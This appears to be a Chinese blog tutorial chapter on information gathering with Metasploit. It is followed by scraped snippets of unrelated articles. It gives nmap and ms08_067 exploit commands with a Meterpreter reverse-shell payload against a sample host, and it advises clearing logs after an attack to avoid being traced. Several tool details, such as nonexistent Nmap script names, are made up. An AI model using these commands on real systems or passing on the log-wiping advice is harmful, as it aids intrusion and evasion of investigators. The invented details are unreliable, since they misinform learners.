Metasploit入门到高级【第四章】

来自公粽号:Kali与编程

预计更新

第一章:Metasploit 简介

- Metasploit 是什么

- Metasploit 的历史和发展

- Metasploit 的组成部分

第二章:Kali Linux 入门

- Kali Linux 简介

- Kali Linux 安装和配置

- 常用命令和工具介绍

第三章:Metasploit 基础

- Metasploit 的基本概念

- Metasploit 架构和工作原理

- Metasploit 的安装和配置

第四章:信息收集

- 信息收集的重要性

- 扫描技术和工具介绍

- 如何使用 Metasploit 进行信息收集

第五章:漏洞扫描与利用

- 漏洞扫描的原理和方法

- Metasploit 的漏洞扫描和利用模块

- 常见漏洞的利用方法和技巧

第六章:远程控制

- 远程控制的原理和方法

- Metasploit 的远程控制模块

- 如何使用 Metasploit 进行远程控制

第七章:社会工程学攻击

- 社会工程学攻击的原理和方法

- Metasploit 的社会工程学模块

- 如何使用 Metasploit 进行社会工程学攻击

第八章:漏洞开发

- 漏洞开发的基本原理

- Metasploit 的漏洞开发模块

- 如何使用 Metasploit 进行漏洞开发

第九章:Metasploit 高级应用

- Metasploit 的高级应用技巧和方法

- 如何使用 Metasploit 进行信息窃取、渗透测试等高级操作

第十章:Metasploit 案例分析

- 一些真实的 Metasploit 攻击案例分析和总结

- 对于 Metasploit 使用者的建议和注意事项

结语:未来展望

- Metasploit 的未来发展趋势

- Metasploit 的优缺点及其在安全领域中的作用

第四章:信息收集

- 信息收集的重要性

- 扫描技术和工具介绍

- 如何使用 Metasploit 进行信息收集

信息收集的重要性

信息收集是一项非常重要的安全工作,它是为了了解目标系统和网络而进行的一系列探测和扫描活动。信息收集对于渗透测试、漏洞评估、安全审计和红队攻击等活动都非常关键,可以帮助安全专家了解目标系统和网络的弱点和漏洞,从而更好地保护自己或者进行攻击。

本文将详细介绍信息收集的重要性,包括以下方面:

- 获取目标系统和网络的基本信息

在进行任何安全工作之前,首先需要了解目标系统和网络的基本信息,包括IP地址、服务端口、操作系统类型和版本、应用程序和服务类型、网络拓扑结构等。这些信息可以通过各种手段获取,如使用网络扫描工具、查询公共数据库、查看网站源代码等。获得这些信息后,可以更好地了解目标系统和网络的组成和结构,从而有针对性地进行后续的安全工作。

- 发现安全漏洞和弱点

信息收集还可以帮助发现目标系统和网络中存在的安全漏洞和弱点。通过收集目标系统和网络的基本信息,可以确定可能存在的漏洞和弱点,并据此选择合适的漏洞扫描工具和攻击载荷进行渗透测试。例如,在收集到目标系统的操作系统类型和版本后,可以使用相应的漏洞扫描工具(如Nessus或OpenVAS)扫描系统中已知的安全漏洞;在收集到目标网络的拓扑结构后,可以使用工具(如Nmap或Metasploit)进行端口扫描和服务识别,并发现可能存在的未经授权的访问点和弱点。

- 收集密码和凭证信息

信息收集还可以帮助收集目标系统和网络中的密码和凭证信息,从而获取对系统和网络的访问权限。这些信息可以通过各种手段获取,如猜测密码、暴力破解、社会工程学等。收集到这些信息后,可以根据情况选择合适的攻击载荷进行进一步的渗透测试或攻击。例如,在收集到目标系统中某个用户的用户名和密码后,可以使用远程执行工具(如PsExec)登录系统并执行命令,获取更多的信息或者植入恶意软件。

- 分析目标系统和网络的防护措施

信息收集还可以帮助分析目标系统和网络中的安全防护措施,包括防火墙、入侵检测和防御系统、安全日志等。通过收集和分析这些信息,可以确定可能存在的漏洞和弱点,并据此选择合适的攻击载荷进行渗透测试或攻击。例如,在收集到目标系统中已安装的入侵检测系统信息后,可以使用具有免杀能力的攻击载荷(如Meterpreter)绕过防护机制,进一步深入系统并获取更多的敏感信息。

- 改善安全措施

信息收集还可以帮助改善目标系统和网络的安全措施,预防漏洞和弱点被攻击者利用。通过收集和分析安全信息,可以发现系统和网络中的漏洞和弱点,并据此提出改进建议,如修补漏洞、更新安全补丁、加强访问控制、改善密码策略等。这些措施可以帮助提高系统和网络的安全性,防止漏洞被恶意攻击者利用。

- 保障用户隐私安全

信息收集还可以帮助保障用户的隐私安全。通过收集和分析网络流量、网站访问日志等信息,可以识别可能存在的安全威胁和攻击行为,并据此采取相应的安全措施来保护用户的隐私和数据安全。例如,在发现某个网站存在漏洞时,及时通知网站管理员并提供修补建议,避免用户的个人信息被泄露或者遭受其他损失。

- 具有法律合规性

信息收集还具有法律合规性。在进行渗透测试、漏洞评估、安全审计和红队攻击等活动时,需要遵守相关的法律法规和道德规范,从而不会侵犯他人的合法权益和造成不必要的损失。信息收集作为这些活动的第一步,非常关键,可以帮助确定合适的目标和方法,从而避免不必要的风险和纠纷。

总之,信息收集是一项非常重要的安全工作,它可以帮助安全专家了解目标系统和网络的弱点和漏洞,从而更好地保护自己或者进行攻击。在进行信息收集时,需要根据具体情况选择合适的工具和方法,并遵守相关的法律法规和道德规范,以确保安全活动的合法性和有效性。

扫描技术和工具介绍

网络扫描是一项常见的安全测试技术,它可以帮助安全专家识别目标网络中的漏洞和弱点,并采取相应的防护措施来提高网络的安全性。本文将详细介绍网络扫描技术和工具,包括以下内容:

- 网络扫描概述

网络扫描是利用计算机技术对目标网络进行信息收集和分析,以确定目标网络中存在的漏洞和弱点。网络扫描通常包括端口扫描、服务识别、操作系统识别、漏洞扫描等活动。通过网络扫描,安全专家可以了解目标网络的组成和结构,发现可能存在的漏洞和弱点,并据此提出相应的修补建议和防护措施。

- 端口扫描

端口扫描是网络扫描中最基础和重要的活动之一,它可以帮助安全专家了解目标网络上开放的服务端口,从而确定可能存在的漏洞和弱点。端口扫描通常使用TCP或UDP协议进行,其原理是向目标主机发送一系列的数据包,检查哪些端口处于开放或关闭状态。根据响应的数据包类型和数据包数量,可以判断目标主机上的服务类型和版本,并据此确定可能存在的漏洞和弱点。

常用的端口扫描工具包括:

- Nmap:Nmap是一款功能强大、广泛应用的端口扫描工具,支持多种扫描方式(如TCP SYN扫描、UDP扫描、TCP connect扫描等)和输出格式(如文本、XML、HTML等),能够识别意见的服务类型和操作系统类型,并支持自定义脚本进行进一步的信息收集和分析。

- Masscan:Masscan是一款高速端口扫描工具,采用异步、高并发、低延迟的技术,可以在短时间内扫描大量的端口,并且支持多线程、IPv6和输出格式控制等功能。

- Zmap:Zmap是一款快速的端口扫描工具,采用了一种高效的数据包生成算法,可以在几分钟内扫描整个IPv4地址空间,并且支持IPv6、自定义数据包和输出格式。

- Unicornscan:Unicornscan是一款基于UDP、TCP和SYN/ACK的端口扫描工具,采用多线程、异步I/O和脚本化的方法,可以实现高速扫描和深入的信息收集和分析。

- 服务识别

服务识别是网络扫描中的另一个重要活动,它可以帮助安全专家确定目标主机上运行的具体服务类型和版本信息,从而识别可能存在的漏洞和弱点。服务识别通常基于端口扫描结果进行,采用各种协议(如HTTP、FTP、SMTP等)进行数据交换,并根据响应报文的特征和结构进行分类和识别。

常用的服务识别工具包括:

- Nmap:Nmap可以通过服务探测脚本(如http-title.nse、smtp-enum-users.nse等)实现服务识别功能,支持多种协议和输出格式。

- Netcat:Netcat是一款轻量级的网络工具,可以通过发送自定义数据包、接收响应数据包等操作,实现简单的服务识别功能,但是需要手动探测和分析。

- WhatWeb:WhatWeb是一款基于HTTP协议的服务识别工具,可以通过发送HTTP请求、解析响应报文中的头部信息和页面内容来识别目标主机上运行的Web服务类型和版本信息。

- Amass:Amass是一款综合性的网络扫描工具,支持端口扫描、子域名枚举、服务识别等功能,可以自定义脚本进行扩展和深入的信息收集和分析。

- 操作系统识别

操作系统识别是网络扫描中的另一个重要活动,它可以帮助安全专家确定目标主机上运行的操作系统类型和版本信息,从而识别可能存在的漏洞和弱点。操作系统识别通常基于端口扫描结果和服务识别结果进行,采用各种操作系统特有的协议和标识进行分类和识别。

常用的操作系统识别工具包括:

- Nmap:Nmap可以通过操作系统探测脚本(如os-detection.nse、os-identify.nse等)实现操作系统识别功能,支持多种协议和输出格式。

- p0f:p0f是一款被动式的操作系统识别工具,可以通过监听目标主机的传输层数据流(如TCP SYN/ACK、TCP PSH/ACK等)来识别操作系统类型和版本信息,而不需要发送数据包或进行主动扫描。

- FingerPrint:FingerPrint是一款基于HTTP协议的操作系统识别工具,可以通过请求目标主机上的静态资源(如图片、CSS、JavaScript等),识别出底层操作系统类型和版本信息。

- 漏洞扫描

漏洞扫描是网络扫描中最重要、最复杂的活动之一,它可以帮助安全专家对目标主机进行深入的漏洞分析和评估,发现可能存在的安全漏洞和弱点。漏洞扫描通常基于端口扫描结果、服务识别结果和操作系统识别结果进行,采用各种漏洞检测引擎和数据库,自动化地进行漏洞扫描和评估。

常用的漏洞扫描工具包括:

- Nessus:Nessus是一款功能强大、易用性高的漏洞扫描工具,拥有庞大的漏洞库和多个检测引擎,支持多种扫描方式(如主动扫描、被动扫描、终端用户扫描等)和输出格式(如文本、XML、HTML等),能够自定义漏洞检测策略和定制化报告。

- OpenVAS:OpenVAS是一款免费、开源的漏洞扫描工具,采用NVT(Network Vulnerability Tests)脚本实现漏洞检测和评估功能,支持多种扫描方式(如快速扫描、全面扫描、资产发现等)和输出格式(如文本、XML、HTML等),能够自定义漏洞检测策略和集成第三方工具。

- Qualys:Qualys是一款基于SaaS(Software as a Service)模式的漏洞扫描工具,提供全球化的云端扫描服务,支持多种漏洞检测引擎和漏洞库,能够实现快速、准确的漏洞扫描和深入的资产管理功能,支持自定义漏洞检测策略和个性化报告。

- Nexpose:Nexpose是一款功能丰富、易用性高的漏洞扫描工具,能够实现全面的资产发现、漏洞识别和风险评估,支持多种扫描方式(如主动扫描、被动扫描、安全评估等)和输出格式(如文本、XML、HTML等),能够自定义资产分组和漏洞检测策略。

- 社会工程学测试

社会工程学测试是网络安全测试中的另一个重要方面,它涉及到人类心理学、行为学和沟通技巧等诸多领域,可以帮助安全专家模拟攻击者的行为和方式,从而测试目标系统和网络的社会工程学弱点和漏洞。

常用的社会工程学测试工具包括:

- SET:SET(Social Engineering Toolkit)是一款功能强大、易用性高的社会工程学测试工具,能够模拟各种社会工程学攻击场景(如钓鱼邮件、USB攻击、无线网络攻击等),提供多种攻击向量和后门选项,支持自定义攻击脚本和输出格式。

- BeEF:BeEF(Browser Exploitation Framework)是一款基于Web的社会工程学测试工具,能够利用浏览器漏洞和客户端弱点,实现对目标用户的攻击和控制,支持多种攻击方式和后门选项,提供可视化界面和自定义脚本功能。

- Metasploit:Metasploit是一款功能丰富、易用性高的渗透测试工具,包含多个模块和插件,可以实现各种攻击和利用场景,包括社会工程学攻击。Metasploit还提供多种扫描和验证功能,能够识别目标系统中存在的漏洞和弱点。

- 总结

网络扫描是一项重要的安全测试技术,它可以帮助安全专家发现目标系统和网络中存在的漏洞和弱点,从而采取相应的防护措施来保障网络和信息安全。网络扫描涉及到多个方面,包括端口扫描、服务识别、操作系统识别、漏洞扫描和社会工程学测试等活动。常用的网络扫描工具包括Nmap、Masscan、Zmap、Unicornscan、WhatWeb、Amass、p0f、FingerPrint、Nessus、OpenVAS、Qualys、Nexpose、SET、BeEF和Metasploit等。在进行网络扫描时,需要根据具体情况选择合适的工具和方法,并遵守相关的法律法规和道德规范,以确保安全活动的合法性和有效性。

如何使用 Metasploit 进行信息收集

Metasploit是一款功能强大的渗透测试工具,通过利用漏洞和弱点来获取目标系统中的敏感信息。在使用Metasploit进行信息收集时,需要先进行扫描和探测,识别出目标系统中存在的漏洞和弱点,然后选择合适的Exploit模块,实现对目标系统的攻击和控制。

本文将详细介绍如何使用Metasploit进行信息收集,包括以下内容:

- Metasploit架构概述

Metasploit是一款开源的渗透测试工具,由Ruby语言编写,它采用了模块化的架构设计,将整个渗透测试过程分为扫描、探测、攻击和后门等多个阶段,并提供了丰富的模块库和插件支持。

Metasploit的主要模块包括:

- 扫描模块:包括Nmap、UDP、TCP、SMB、HTTP等多种扫描模块,用于识别目标系统中存在的漏洞和服务。

- 探测模块:包括FTP、POP3、SMTP、SSH、Telnet等多种协议的探测模块,用于获取目标系统的用户名、密码等敏感信息。

- Exploit模块:包括多个漏洞利用模块,用于实现对目标系统的攻击和控制。

- Payload模块:包括多个后门载荷模块,用于在目标系统上执行命令、获取敏感信息等操作。

- 辅助模块:包括多个辅助工具模块,用于提供额外的功能支持(如hashdump、webcam_sniff等)。

- Metasploit基础使用

使用Metasploit进行信息收集,需要先了解一些基本概念和操作流程。

首先,需要启动Metasploit控制台,可以通过以下命令打开:

msfconsole

然后,需要设置目标主机的IP地址和端口范围,使用Metasploit内置的扫描器进行扫描。例如,通过Nmap扫描目标主机上的所有开放端口,可以使用以下命令:

nmap -sS -T4 target_ip_address

接下来,可以使用Metasploit内置的漏洞利用模块,针对目标主机中存在的漏洞或弱点进行攻击和控制。例如,使用MS08_067模块攻击目标主机上的SMB服务,可以使用以下命令:

use exploit/windows/smb/ms08_067_netapi

set RHOST target_ip_address

set PAYLOAD windows/meterpreter/reverse_tcp

exploit

最后,可以使用Metasploit内置的后门载荷模块,实现对目标主机的长期控制和信息获取。例如,使用meterpreter后门载荷,可以在目标主机上执行命令、截获屏幕、抓取密码等操作。

- Metasploit信息收集技术

在使用Metasploit进行信息收集时,需要根据具体情况选择合适的漏洞利用模块和后门载荷模块,以实现对目标系统中敏感信息的获取和控制。常见的信息收集技术包括:

- 密码破解:通过Brute-force或字典攻击等方式,尝试破解目标系统中的用户名、密码等敏感信息。Metasploit内置了多个密码破解模块,如smb_login、ftp_login、pgsql_login等。

- 端口扫描:

Metasploit提供了多种扫描模块,如TCP、UDP、SMB、HTTP等,可以根据目标系统的服务类型和端口范围进行选择。例如,使用Nmap扫描目标主机上的所有开放端口,可以使用以下命令:

nmap -sS -T4 target_ip_address

-

Web应用漏洞扫描:Web应用是渗透测试中常见的攻击目标,Metasploit提供了多个Web应用漏洞扫描模块,如Apache Struts2、Drupal、Joomla等,可以识别出Web应用中存在的漏洞,并提供相应的漏洞利用模块进行攻击和控制。

-

操作系统漏洞扫描:操作系统漏洞也是渗透测试中的重要攻击目标,Metasploit提供了多个操作系统漏洞扫描模块,如Windows、Linux、Unix等,可以识别出操作系统中存在的漏洞,并提供相应的漏洞利用模块进行攻击和控制。

-

后门载荷生成:在攻击目标系统之后,需要在其上安装后门程序,以实现长期控制和信息获取。Metasploit内置了多个后门载荷生成模块,如Meterpreter、Python、Perl等,可以生成适合不同操作系统和环境的后门载荷,并提供相应的模块进行安装和控制。

- Metasploit信息收集实例

下面以一个具体的示例说明如何使用Metasploit进行信息收集。

假设我们要攻击的目标是一个运行Windows操作系统的Web服务器,其IP地址为192.168.0.100。首先,我们可以通过Nmap扫描目标服务器上开放的端口,使用以下命令:

nmap -sS -T4 192.168.0.100

扫描结果显示,目标服务器上开放了80端口(HTTP服务)和445端口(SMB服务)。

接下来,我们可以使用Metasploit内置的漏洞利用模块,针对目标服务器中存在的漏洞或弱点进行攻击和控制。例如,我们可以使用MS08_067漏洞利用模块攻击目标服务器上的SMB服务,使用以下命令:

use exploit/windows/smb/ms08_067_netapi

set RHOST 192.168.0.100

set PAYLOAD windows/meterpreter/reverse_tcp

exploit

这将启动MS08_067漏洞利用程序,并在成功攻击目标服务器后,在本地机器上打开Meterpreter后门,实现对目标服务器的远程控制。

最后,我们可以使用Meterpreter后门载荷,执行多种操作,如查看文件、抓取密码、截获屏幕等。例如,我们可以使用以下命令,查看目标服务器上的系统信息:

sysinfo

- Metasploit信息收集注意事项

在使用Metasploit进行信息收集时,需要注意以下事项:

- 合法性:渗透测试必须遵守法律和伦理规范,不得擅自攻击和控制他人的计算机和网络系统。

- 安全性:攻击目标系统可能会造成系统瘫痪、数据丢失等风险,因此必须在安全环境下进行,并采取适当的防护措施,避免对其他系统和网络造成影响。

- 版本匹配:Metasploit内置的漏洞利用模块和后门载荷模块,只适用于特定版本的软件和操作系统,必须根据目标系统的具体情况选择合适的模块,并进行版本匹配。

- 日志清除:攻击目标系统后,必须及时清除日志和痕迹,避免被发现和追踪。

- 防火墙绕过:目标系统可能会安装有防火墙和入侵检测系统,需要采取相应的技术手段,绕过其检测和防御。

- 监控修改:渗透测试过程中可能涉及修改目标系统的配置和文件等操作,需要注意不影响正常的业务和系统运行,并在操作之前备份原始数据和文件。

- 总结

Metasploit是一款功能强大的渗透测试工具,可以实现对目标系统的信息收集、漏洞利用和后门控制等操作。在使用Metasploit进行信息收集时,需要先进行扫描和探测,识别出目标系统中存在的漏洞和弱点,然后选择合适的Exploit模块,实现对目标系统的攻击和控制。同时,需要遵守法律和伦理规范,确保渗透测试过程的合法性和安全性。

相关文章:

Metasploit入门到高级【第四章】

来自公粽号:Kali与编程预计更新第一章:Metasploit 简介 Metasploit 是什么Metasploit 的历史和发展Metasploit 的组成部分 第二章:Kali Linux 入门 Kali Linux 简介Kali Linux 安装和配置常用命令和工具介绍 第三章:Metasploi…...



java 继承super

在java继承中,如果子类继承父类,在子类中要给用构造器给父类的属性赋值,需要用到 super 举例,Son类继承Father 类,便于理解 在 new Son(String name, int age) 传入name,和age的值 将会调用Son这个构造器…...

Java学习笔记——多态

2.1 概述 引入 多态是继封装、继承之后,面向对象的第三大特征。 生活中,比如跑的动作,小猫,小狗和大象,跑起来都是不一样的。再比如飞的动作,昆虫、鸟类和飞机,飞起来是不一样的。可见&#x…...

Python处理JSON数据

Python和JSON JavaScript Object Notation (JSON) 是一种轻量级的数据交换格式,通常用于Web应用程序之间的数据交换。JSON的设计使得它非常易于人和机器阅读和编写。JSON数据格式与Python数据结构非常相似,因此Python中提供了一个json模块,用…...



JVM信息查询命令

1、查询jar包运行进程 jps #通过jps命令找出jar的进程IDps -ef|grep xxxx #通过包名找出进程ID2、查询JVM的堆信息 jmap -heap pid #通过jmap命令查询堆信息rootd57bff9f-c8nvn:/apps# jmap -heap 6 Picked up JAVA_TOOL_OPTIONS: -Xloggc:/data/tsf_apm/monitor/jvm…...

redis 面试题

🍕 redis 面试题常规问题什么是 Redis?为什么要使用 Redis?Redis 一般有哪些使用场景?Redis 为什么快?数据类型和数据结构Redis有哪些数据类型?常用操作和应用Bitmaps (位图) | 二进制计数与过滤计数器记录…...

SpringCloud微服务技术栈.黑马跟学(十二)

SpringCloud微服务技术栈.黑马跟学 十二今日目标服务异步通信-高级篇1.消息可靠性1.1.生产者消息确认1.1.1.修改配置1.1.2.定义Return回调1.1.3.定义ConfirmCallback1.2.消息持久化1.2.1.交换机持久化1.2.2.队列持久化1.2.3.消息持久化1.3.消费者消息确认1.3.1.演示none模式1.3…...

HashMap集合存储学生对象并遍历

需求:创建一个HashMap集合,键是学生对象(Student),值是居住地。存储多个键值对元素,并遍历。 要求保证键的唯一性:如果学生对象的成员变量值相同,我们就认为是同一个对象 思路: 定义…...



“提效”|教你用ChatGPT玩数据

ChatGPT与数据分析(二) 上文给简单聊了一下为什么ChatGPT不能取代数据分析师,本文我们来深入感受一下如何让GPT帮助数据分析师“提效”。 场景一:SQL取数 背景:多数数据分析师都要用SQL语言从数据库中提取数据&#x…...



https://app.hackthebox.com/machines/Inject

https://app.hackthebox.com/machines/Inject Ref: 1.https://blog.csdn.net/qq_58869808/article/details/129505388 2.https://blog.csdn.net/m0_73998094/article/details/129474782 info collecting ┌──(kwkl㉿kwkl)-[~/HODL/htb/Inject] └─$ nmap -A …...

Java Web 实战 15 - 计算机网络之网络编程套接字

文章目录一 . 网络编程中的基本概念1.1 网络编程1.2 客户端(client) / 服务器(server)1.3 请求(request) / 响应(response)1.4 客户端和服务器之间的交互数据1.4.1 一问一答1.4.2 多问一答1.4.3 一问多答1.4.4 多问多答二 . socket 套接字2.1 UDP 的 Socket API2.1.1 引子2.1.2…...

基于pdf2docx模块Python实现批量将PDF转Word文档(安装+完整代码教程)

PDF文件是一种常见的文档格式,但是在编辑和修改时不太方便,因为PDF本质上是一种静态的文档格式。因此,有时候我们需要将PDF文件转换成Word格式,以便更好地编辑和修改文档。在本篇文章中,我们将介绍如何使用Python实现P…...

3.21~3.22

识编程语言中的,局部变量,全局变量,以及变量生存周期,整形,浮点型数据的内存表示,od的内存窗口的使用 先看一个代码样例 #include<windows.h> #include<stdio.h>#pragma warning(disable:499…...

Chromium 改造实录:增加 MPEG TS 格式支持

在《选择最新 Chromium,支持 H264 / H265》一文中,记录了我通过升级 Chromium 版本解决了 H264 / H265 视频支持难题。然而难题接踵而至,这次的难题是 MPEG TS 流的支持。MPEG2-TS 传输流广泛应用于数字电视广播系统,所以是一个不…...

